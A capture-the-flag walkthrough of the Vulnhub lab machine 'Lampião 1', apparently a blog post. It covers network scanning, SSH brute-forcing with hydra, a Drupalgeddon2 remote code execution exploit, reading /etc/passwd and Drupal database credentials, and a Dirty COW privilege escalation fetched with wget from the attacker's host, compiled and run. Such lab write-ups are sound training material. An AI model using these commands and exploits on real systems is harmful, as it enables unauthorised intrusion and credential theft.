Lampião: 1 - red_dead_cangaço

This machine present in the private lab was made public in Vulnhub so I’m giving it another run.
Would you like to keep hacking in your own lab?
Try this brand new vulnerable machine! “Lampião 1”.
Get root!
Level: Easy
The virtual machine is up but I have no idea which IP address is assigned to it, so where’s our target?
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #arp-scan -I eth1 192.168.58.0/24
Interface: eth1, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.58.1 00:50:56:c0:00:08 VMware, Inc.
192.168.58.2 00:50:56:f9:d1:19 VMware, Inc.
192.168.58.144 00:0c:29:80:d0:c8 VMware, Inc.
192.168.58.254 00:50:56:e5:1b:5a VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.5: 256 hosts scanned in 2.214 seconds (115.63 hosts/sec). 4 responded
Target located. Starting to enumerate. (All ports / TCP Connect / UDP Scan)
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #nmap -p- -sT -sU --min-rate 5000 192.168.58.144 -oA nmap-lampiao
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-25 14:13 GMT
Warning: 192.168.58.144 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.58.144
Host is up (0.0029s latency).
Not shown: 65682 closed ports, 65385 open|filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1898/tcp open cymtec-port
MAC Address: 00:0C:29:80:D0:C8 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 146.97 seconds
We found some open ports, nice. Let me improve this scan (Selected ports / OS detection, version detection, script scanning, and traceroute):
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #nmap -p 22,80,1898 -sC -sV -A 192.168.58.144 -oA nmap-sC-lampiao
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-25 14:18 GMT
Nmap scan report for 192.168.58.144
Host is up (0.00048s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 46:b1:99:60:7d:81:69:3c:ae:1f:c7:ff:c3:66:e3:10 (DSA)
| 2048 f3:e8:88:f2:2d:d0:b2:54:0b:9c:ad:61:33:59:55:93 (RSA)
| 256 ce:63:2a:f7:53:6e:46:e2:ae:81:e3:ff:b7:16:f4:52 (ECDSA)
|\_ 256 c6:55:ca:07:37:65:e3:06:c1:d6:5b:77:dc:23:df:cc (ED25519)
80/tcp open http?
| fingerprint-strings:
| NULL:
| \_\_\_\_\_ \_ \_
| |\_|/ \_\_\_ \_\_\_ \_\_ \_ \_\_\_ \_ \_
| \\x20| \_\_/ (\_| \_\_ \\x20|\_| |\_
| \_\_\_/ \_\_| |\_\_\_/ \_\_\_|\_\_,\_|\_\_\_/\_\_, ( )
| |\_\_\_/
| \_\_\_\_\_\_ \_ \_ \_
| \_\_\_(\_) | | | |
| \\x20/ \_\` | / \_ / \_\` | | | |/ \_\` | |
|\_ \_\_,\_|\_\_,\_|\_| |\_|
1898/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|\_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|\_/LICENSE.txt /MAINTAINERS.txt
|\_http-server-header: Apache/2.4.7 (Ubuntu)
|\_http-title: Lampi\\xC3\\xA3o
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.70%I=7%D=2/25%Time=5C73F930%P=x86\_64-pc-linux-gnu%r(NULL
SF:,1179,"\\x20\_\_\_\_\_\\x20\_\\x20\\x20\\x20\_\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\
SF:x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20
SF:\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x2
SF:0\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\n\\|\_\\x20\\x20\\x20\_\\|\\x20\\|\\x20\\(\\x
SF:20\\)\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x2
SF:0\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x
SF:20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\
SF:x20\\n\\x20\\x20\\|\\x20\\|\\x20\\|\\x20\\|\_\\|/\\x20\_\_\_\\x20\\x20\\x20\\x20\_\_\_\\x20\\x20
SF:\_\_\\x20\_\\x20\_\_\_\\x20\_\\x20\\x20\\x20\_\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x2
SF:0\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\n
SF:\\x20\\x20\\|\\x20\\|\\x20\\|\\x20\_\_\\|\\x20/\\x20\_\_\\|\\x20\\x20/\\x20\_\\x20\\\\/\\x20\_\`\\
SF:x20/\\x20\_\_\\|\\x20\\|\\x20\\|\\x20\\|\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\
SF:x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\n\\x20\_\\
SF:|\\x20\\|\_\\|\\x20\\|\_\\x20\\x20\\\\\_\_\\x20\\\\\\x20\\|\\x20\\x20\_\_/\\x20\\(\_\\|\\x20\\\\\_\_\\x
SF:20\\\\\\x20\\|\_\\|\\x20\\|\_\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x2
SF:0\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\n\\x20\\\\\_\_\_/\\x20\\\\\_\_\\|
SF:\\x20\\|\_\_\_/\\x20\\x20\\\\\_\_\_\\|\\\\\_\_,\_\\|\_\_\_/\\\\\_\_,\\x20\\(\\x20\\)\\x20\\x20\\x20\\x20\\
SF:x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20
SF:\\x20\\x20\\n\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\
SF:x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20
SF:\\x20\\x20\_\_/\\x20\\|/\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\
SF:x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\n\\x20\\x20\\x20\\x20\\x20\\x
SF:20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\
SF:x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\|\_\_\_/\\x20\\x20\\x20\\x20\\x20\\x
SF:20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\
SF:x20\\x20\\x20\\x20\\n\_\_\_\_\_\_\\x20\_\\x20\\x20\\x20\\x20\\x20\\x20\\x20\_\\x20\\x20\\x20\\x
SF:20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\
SF:x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20
SF:\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\_\\x20\\n\\|\\x20\\x20\_\_\_\\(\_\\)\\x20\\x20\\x
SF:20\\x20\\x20\\|\\x20\\|\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\
SF:x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20
SF:\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\x20\\|\\x20\\|\\n\\
SF:|\\x20\\|\_\\x20\\x20\\x20\_\\x20\\x20\\x20\\x20\_\_\\|\\x20\\|\_\\x20\\x20\\x20\_\\x20\_\\x20\_
SF:\_\\x20\_\_\_\\x20\\x20\\x20\_\_\\x20\_\\x20\\x20\\x20\\x20\_\_\_\\x20\\x20\_\_\\x20\_\\x20\_\\x20\\
SF:x20\\x20\_\\x20\\x20\_\_\\x20\_\\|\\x20\\|\\n\\|\\x20\\x20\_\\|\\x20\\|\\x20\\|\\x20\\x20/\\x20
SF:\_\`\\x20\\|\\x20\\|\\x20\\|\\x20\\|\\x20'\_\\x20\`\\x20\_\\x20\\\\\\x20/\\x20\_\`\\x20\\|\\x20\\x
SF:20/\\x20\_\\x20\\\\/\\x20\_\`\\x20\\|\\x20\\|\\x20\\|\\x20\\|/\\x20\_\`\\x20\\|\\x20\\|\\n\\|\\x2
SF:0\\|\\x20\\x20\\x20\\|\\x20\\|\\x20\\|\\x20\\(\_\\|\\x20\\|\\x20\\|\_\\|\\x20\\|\\x20\\|\\x20\\|
SF:\\x20\\|\\x20\\|\\x20\\|\\x20\\(\_\\|\\x20\\|\\x20\\|\\x20\\x20\_\_/\\x20\\(\_\\|\\x20\\|\\x20\\|
SF:\_\\|\\x20\\|\\x20\\(\_\\|\\x20\\|\_\\|\\n\\\\\_\\|\\x20\\x20\\x20\\|\_\\|\\x20\\x20\\\\\_\_,\_\\|\\\\\_\_
SF:,\_\\|\_\\|\\x20\\|\_\\|");
MAC Address: 00:0C:29:80:D0:C8 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux\_kernel:3 cpe:/o:linux:linux\_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.48 ms 192.168.58.144
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.38 seconds
So there are two http ports. What they have to show us?

The page at port 80 doesn’t tell us much. The webscanner showed even less:
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #nikto -h http://192.168.58.144
- Nikto v2.1.6
---------------------------------------------------------------------------
+ No web server found on 192.168.58.144:80
---------------------------------------------------------------------------
+ 0 host(s) tested
Let’s rule out port 80. Going on to port 1898 which seems more promising:
http://192.168.58.144:1898/
And the Nikto results for port 1898:
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #nikto -h 192.168.58.144:1898
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.58.144
+ Target Hostname: 192.168.58.144
+ Target Port: 1898
+ Start Time: 2019-02-25 17:41:13 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.24
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-generator' found, with contents: Drupal 7 (http://drupal.org)
+ OSVDB-3268: /scripts/: Directory indexing found.
+ Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x88d 0x56a38bb208dd4
+ OSVDB-3268: /includes/: Directory indexing found.
+ Entry '/includes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /misc/: Directory indexing found.
+ Entry '/misc/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /modules/: Directory indexing found.
+ Entry '/modules/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /profiles/: Directory indexing found.
+ Entry '/profiles/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/scripts/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /themes/: Directory indexing found.
+ Entry '/themes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/INSTALL.mysql.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/INSTALL.pgsql.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/INSTALL.sqlite.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/install.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/LICENSE.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/MAINTAINERS.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/UPGRADE.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/xmlrpc.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=filter/tips/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=user/password/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=user/register/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=user/login/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 68 entries which should be manually viewed.
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-3092: /web.config: ASP config file is accessible.
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3092: /misc/: This might be interesting...
+ OSVDB-3092: /scripts/: This might be interesting... possibly a system shell found.
+ OSVDB-3092: /UPGRADE.txt: Default file found.
+ OSVDB-3092: /install.php: Drupal install.php file found.
+ OSVDB-3092: /install.php: install.php file found.
+ OSVDB-3092: /LICENSE.txt: License file found may identify site software.
+ OSVDB-3092: /xmlrpc.php: xmlrpc.php was found.
+ OSVDB-3233: /INSTALL.mysql.txt: Drupal installation file found.
+ OSVDB-3233: /INSTALL.pgsql.txt: Drupal installation file found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-3268: /sites/: Directory indexing found.
+ 8417 requests: 0 error(s) and 45 item(s) reported on remote host
+ End Time: 2019-02-25 17:41:45 (GMT0) (32 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
The first time I saw this machine, Drupalgeddon still wasn’t in the wild so the investigation to get access was a bit more elaborate. This machine have clues that will let you in. Drupalgeddon comes kicking the door open so I’ll leave this exploit as a bonus later in this writeup.

The index page has some information that can be usefull. You don’t even need to understand brazilian portuguese.
Lampião, herói ou vilão do Sertão? - http://192.168.58.144:1898/?q=node/1
So much text here, this may help later.
First article… - http://192.168.58.144:1898/?q=node/3
There’s this reference for a .mp3 file and then this message saying node 2 isn’t working.
Whishfull thinking with this file:
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #wget http://192.168.58.144:1898/LuizGonzaga-LampiaoFalou.mp3 -O LuizGonzaga-LampiaoFalou.mp3
--2019-02-25 17:55:47-- http://192.168.58.144:1898/LuizGonzaga-LampiaoFalou.mp3
Connecting to 192.168.58.144:1898... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3427612 (3.3M)
Saving to: ‘LuizGonzaga-LampiaoFalou.mp3’
LuizGonzaga-LampiaoFalou. 100%\[===================================>\] 3.27M --.-KB/s in 0.06s
2019-02-25 17:55:47 (56.8 MB/s) - ‘LuizGonzaga-LampiaoFalou.mp3’ saved \[3427612/3427612\]
Hey, it exists!
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #file LuizGonzaga-LampiaoFalou.mp3
LuizGonzaga-LampiaoFalou.mp3: Audio file with ID3 version 2.4.0, contains:MPEG ADTS, layer III, v1, 192 kbps, 44.1 kHz, JntStereo
Aaaand it is really a music, forró, no clues here.
But what about that node 2? Was it really not working?

Test - http://192.168.58.144:1898/?q=node/2
This cangaceiro is trying to fool me. Not today mate.
And if we were able to download that .mp3, maybe these other files are available too.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #wget http://192.168.58.144:1898/audio.m4a -O audio.m4a
--2019-02-25 18:08:56-- http://192.168.58.144:1898/audio.m4a
Connecting to 192.168.58.144:1898... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34715 (34K)
Saving to: ‘audio.m4a’
audio.m4a 100%\[===================================>\] 33.90K --.-KB/s in 0.002s
2019-02-25 18:08:56 (15.9 MB/s) - ‘audio.m4a’ saved \[34715/34715\]
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #wget http://192.168.58.144:1898/qrc.png -O qrc.png
--2019-02-25 18:09:12-- http://192.168.58.144:1898/qrc.png
Connecting to 192.168.58.144:1898... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9674 (9.4K) \[image/png\]
Saving to: ‘qrc.png’
qrc.png 100%\[===================================>\] 9.45K --.-KB/s in 0.001s
2019-02-25 18:09:13 (14.7 MB/s) - ‘qrc.png’ saved \[9674/9674\]
Bingo! But what are they?
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #file audio.m4a
audio.m4a: ISO Media, MP4 v2 \[ISO 14496-14\]
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #file qrc.png
qrc.png: PNG image data, 225 x 213, 8-bit/color RGBA, non-interlaced
I listened to the audio file using Rhytmbox: “user t i a g o”.

Great, we have an user to try. And this QR code? What does it tell us?
“Try harder! muahuahua”
Ok. :sigh: What to do next?
That node/1 page is sitting there, patiently waiting for us to abuse it. Since we got an user that needs a password, I am going to create a dictionary to brute force the ssh.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #cewl -w lampiao.txt -m 6 http://192.168.58.144:1898/?q=node/1
CeWL 5.4.4.1 (Arkanoid) Robin Wood ([email protected]) (https://digi.ninja/)
┌─\[root@rocinante\]─\[/home/w1zard/Documents/lab/vulnhub/lampiao\]
└──╼ #wc -l lampiao.txt
506 lampiao.txt
Using any word with at least 6 characters got us a dictionary with 506 entries.
Hydra, can you brute force this to me, please?
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #hydra -v -V -l tiago -P lampiao.txt 192.168.58.144 ssh
\[...\]
\[22\]\[ssh\] host: 192.168.58.144 login: tiago password: Virgulino
\[...\]
Thanky you Hydra. Now I can open a ssh connection:
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #ssh [email protected]
The authenticity of host '192.168.58.144 (192.168.58.144)' can't be established.
ECDSA key fingerprint is SHA256:64C0fMfgIRp/7K8EpiEiirq/SrPByxrzXzn7bLIqxbU.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.58.144' (ECDSA) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
\* Documentation: https://help.ubuntu.com/
System information as of Mon Feb 25 10:42:54 BRT 2019
System load: 0.08 Memory usage: 11% Processes: 201
Usage of /: 7.5% of 19.07GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
New release '16.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Apr 20 14:40:55 2018 from 192.168.108.1
tiago@lampiao:~$ pwd
/home/tiago
Great, since we are here, why not get root?
But first… let me get access using that Drupalgeddon exploit.
We know we got a Drupal in our hands. The CHANGELOG.txt will show us which version we are dealing with.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #curl http://192.168.58.144:1898/CHANGELOG.txt
Drupal 7.54, 2017-02-01
-----------------------
Where’s this exploit we are going to use?
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #searchsploit drupal
-------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------- ----------------------------------------
\[...\]
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | exploits/php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | exploits/php/webapps/44542.txt
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution | exploits/php/webapps/44449.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploi | exploits/php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC) | exploits/php/webapps/44448.py
\[...\]
-------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
From all the results I’ve narrowed the list to a few ones that match the Drupal version and I’ll give a try to exploit 44449.rb and avoid the Metasploit (OSCP tip: avoid using Metasploit whenever possible). Drupalgeddon 3 also will not work ‘cause it needs drupal authentication and so far we have none.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #searchsploit -m 44449.rb
Exploit: Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution
URL: https://www.exploit-db.com/exploits/44449/
Path: /usr/share/exploitdb/exploits/php/webapps/44449.rb
File Type: Ruby script, ASCII text, with CRLF line terminators
Copied to: /home/w1zard/Documents/lab/vulnhub/lampiao/44449.rb

boi that was fast:
This shell is a bit wanky and we are logged in as www-data. We need better credentials.
lampiao>> uname -a
Linux lampiao 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
lampiao>> cat /etc/issue
Ubuntu 14.04.5 LTS \\n \\l
lampiao>> cat /etc/passwd
tiago:x :1000:1000:tiago,,,:/home/tiago:/bin/bash
sshd:x :105:65534::/var/run/sshd:/usr/sbin/nologin
root:x :0:0:root:/root:/bin/bash
daemon:x :1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x :2:2:bin:/bin:/usr/sbin/nologin
sys:x :3:3:sys:/dev:/usr/sbin/nologin
sync:x :4:65534:sync:/bin:/bin/sync
games:x :5:60:games:/usr/games:/usr/sbin/nologin
man:x :6:12:man :/var/cache/man:/usr/sbin/nologin
lp:x :7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x :8:8:mail:/var/mail:/usr/sbin/nologin
news:x :9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x :10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x :13:13:proxy:/bin:/usr/sbin/nologin
www-data:x :33:33:www-data:/var/www:/usr/sbin/nologin
backup:x :34:34:backup:/var/backups:/usr/sbin/nologin
list:x :38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x :39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x :41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x :65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x : 100:101::/var/lib/libuuid:
syslog:x :101:104::/home/syslog:/bin/false
mysql:x :102:106:MySQL Server,,,:/nonexistent
We got an user. We may get more information from drupal’s settings.php file.
lampiao>> cat sites/default/settings.php
<?php \[...\] $databases = array ( 'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'Virgulino',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
\[...\]
And the Drupalgeddon2 participation ends here as we are now using the same user found through the information available in the site. Back to privesc.
Tip: Finding the working exploit for a box is more of a trial and error process. As you gain experience you will be able to make more educated guesses.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #searchsploit cow
------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------- ----------------------------------------
COWON America jetCast 2.0.4.1109 - '.mp3' Local Overflow | exploits/windows/local/8780.php
CiscoWorks Common Services 3.1.1 - Auditing Directory Traver | exploits/java/webapps/35781.txt
CiscoWorks Common Services Framework 3.1.1 Help Servlet - Cr | exploits/hardware/remote/35779.txt
Jcow 4.2.1 - Local File Inclusion | exploits/php/webapps/17297.txt
Jcow Social Networking Script 4.2 < 5.2 - Arbitrary Code Exe | exploits/php/webapps/17722.rb
JetAudio 7.5.3 COWON Media Center - '.wav' Crash | exploits/windows/dos/9139.pl
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zer | exploits/linux/dos/43199.c
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zer | exploits/linux/dos/44305.c
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/ | exploits/linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race | exploits/linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE\_POKEDATA' Race | exploits/linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE\_POKEDATA' Ra | exploits/linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race | exploits/linux/local/40611.c
Mailcow 0.14 - Cross-Site Request Forgery | exploits/php/webapps/42004.txt
Tucows Client Code Suite (CSS) 1.2.1015 - Remote File Inclus | exploits/php/webapps/2896.txt
coWiki - 'index.php' Cross-Site Scripting | exploits/php/webapps/30515.txt
jetAudio 7.0.5 COWON Media Center MP4 - Local Stack Overflow | exploits/windows/local/4751.pl
phpCow 2.1 - File Inclusion | exploits/php/webapps/15447.txt
------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
After some trial and error experience, 40847.cpp is a commonly safe bet.
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #searchsploit -m 40847.cpp
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (/etc/passwd Method)
URL: https://www.exploit-db.com/exploits/40847/
Path: /usr/share/exploitdb/exploits/linux/local/40847.cpp
File Type: C++ source, ASCII text, with CRLF line terminators
Copied to: /home/w1zard/Documents/lab/vulnhub/lampiao/40847.cpp
These dirt cow exploits come with compiling instruction, neat!
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #head 40847.cpp
// EDB-Note: Compile: g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
// EDB-Note: Recommended way to run: ./dcow -s (Will automatically do "echo 0 > /proc/sys/vm/dirty\_writeback\_centisecs")
But it needs to be compiled in the target, so I going to start our python webserver:
┌─[root@rocinante]─[/home/w1zard/Documents/lab/vulnhub/lampiao]
└──╼ #python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
Downloading the exploit from the attacker
tiago@lampiao:/tmp$ wget http://192.168.58.142:8080/40847.cpp -O 40847.cpp
--2019-02-25 14:03:02-- http://192.168.58.142:8080/40847.cpp
Connecting to 192.168.58.142:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) \[text/x-c++src\]
Saving to: ‘40847.cpp’
100%\[============================================================>\] 10,531 --.-K/s in 0s
2019-02-25 14:03:02 (353 MB/s) - ‘40847.cpp’ saved \[10531/10531\]
Compile…
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
… and run:
tiago@lampiao:/tmp$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty\_writeback\_centisecs
